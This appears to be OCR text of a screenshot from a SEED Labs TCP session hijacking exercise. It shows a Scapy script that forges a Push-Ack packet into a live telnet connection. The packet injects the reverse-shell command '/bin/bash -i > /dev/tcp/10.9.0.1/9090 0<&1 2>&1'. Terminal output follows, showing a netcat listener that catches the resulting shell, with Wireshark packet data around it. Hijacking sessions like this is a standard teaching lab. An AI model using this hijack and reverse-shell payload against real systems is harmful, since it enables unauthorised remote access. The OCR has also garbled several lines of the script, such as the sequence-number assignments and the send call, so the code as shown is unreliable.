 2025-03-11
00:48
seed
573 Win=497 Len=0 TSval=43339820…
574 Win=497 Len=0 TSval=43339829…
575 Win=497 Len=0 TSval=43339840…
576 Win=497 Len=0 TSval=43339852…
583 Win=497 Len=0 TSval=43340326…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
09 00 06 08 00 45 10 ·B·····B ···
73 0a 09 00 06 0a 09 ·6· @·@· ·s·
c6 b8 dd 7a f8 80 18 ······^· ····
0a 8f 44 53 12 19 d5 ···G···· ···
5 ··
(100.0%) Profile: Default
seed [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
Welcome
q4.py Q4
[CONTAINER HAN...
Q4
q4.py
.bash_logout
.bashrc
.profile
OUTLINE
TIMELINE
Welcome q4.py
Q4 > q4.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, ls, send
3
4 ATTACK_IP = "10.9.0.1"
5 SRC_IP = "10.9.0.7" # Client IP
6 DST_IP = "10.9.0.6" # Server IP (telnet)
7
8 ATTACK_PORT = 9090
SRC_PORT = 54042 # Client source port
10 DST_PORT = 23 # Telnet port
11
12 = 3101522632 # Last observed Sequence Number
13 1590802583 # Last observed Acknowledgment Number
14
15 FLAGS = "PA # PA for "Push-Ack"
16
17 # IP layer: use the defined IP addresses
18 ip = IP(src=SRC_IP, dst=DST_IP)
19
20 # TCP layer: use the defined ports and numbers, with "PA" flags
21 tcp = TCP(sport=SRC_PORT, dport=DST_PORT, flags=FLAGS, seq=SEQ_NUM, ack=ACK_NUM)
22
23 # Reverse shell command payload with proper formatting
24 data = f"/bin/bash -i > /dev/tcp/{ATTACK_IP}/{ATTACK_PORT} 0<&1 2>&1\n"
25
26 # Construct the full packet by layering IP, TCP, and the payload
27 packet = ip/tcp/data
28
29 # Display the packet structure (for debugging purposes)
30 ls(packet)
31
32 the packet (quietly)
33 verbose=0)
34 print("Reverse shell injection packet sent.")
35
Attacker
DATE
ATTACK SENT
REVERSE SHELL STARTED
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS
bash
(None)
options : PacketListField = []
([])
--
sport : ShortEnumField = 54042
(20)
dport : ShortEnumField = 23
(80)
seq : IntField = 3101522632
(0)
ack : IntField = 1590802583
(0)
dataofs : BitField (4 bits) = None
(None)
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 24 (PA)>
(<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'/bin/bash -i >
/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n' (b'')
Reverse shell injection packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed#
valid_lft forever preferred_lft forever
20: veth6012ae5@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 1e:dc:96:31:76:75 brd ff:ff:ff:ff:ff:ff link-netnsid
1
inet6 fe80::1cdc:96ff:fe31:7675/64 scope link
valid_lft forever preferred_lft forever
22: veth8bfde19@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 6e:41:f5:74:9a:a8 brd ff:ff:ff:ff:ff:ff link-netnsid
0
inet6 fe80::6c41:f5ff:fe74:9aa8/64 scope link
valid_lft forever preferred_lft forever
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether b2:07:ba:67:2d:07 brd ff:ff:ff:ff:ff:ff link-netnsid
2
inet6 fe80::b007:baff:fe67:2d07/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# ip addr show | grep
"eth0"
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UP group default qlen 1000
inet 134.209.118.177/20 brd 134.209.127.255 scope global eth0
inet 10.10.0.5/16 brd 10.10.255.255 scope global eth0
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 32982
seed@5f1dc692374f:~$
Container handsonsecurity/seed-ubuntu:la... 0 0 1